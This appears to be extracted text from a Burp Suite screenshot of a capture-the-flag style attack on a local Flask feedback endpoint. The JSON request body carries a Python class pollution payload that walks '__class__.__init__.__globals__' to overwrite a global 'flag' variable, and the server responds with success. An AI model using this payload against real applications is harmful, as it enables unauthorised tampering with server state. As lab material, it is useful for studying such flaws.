 请求
美化 Raw Hex \n
1 POST /save_feedback HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 194
4 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/feedback
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: session=
.eJwlzsENwzAIAMBd_O4DHBMgy0RgQO03aV5Vd2-kLnC6T9vryPPZtvdx5aPtr2hbY3MHt
-kjMGXoQusIA8zC4qRJUwB0Wk0dpIClHu5pbCZMBTZZuSp72CIIpO5DSmqGag_N7GidmW9
0tRps4IRryChCJvF2R64zj_8G2_cHddQw-g.ZpM4Kg.i33l0zPoOJG12SrMOx2ax4LytMw
18 Connection: close
19
20 {
"title":"test",
"content":"test",
"rating":"",
"referred":"test",
21 "__class__":{
22 "__init__":{
23 "__globals__":{
24 "flag":"true"
25 }
26 }
27 }
}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.9.7
3 Date: Sun, 14 Jul 2024 02:44:43 GMT
4 Content-Type: application/json
5 Content-Length: 19
6 Vary: Cookie
7 Connection: close
8
9 {
"success":"true"
}
10
搜索 0高亮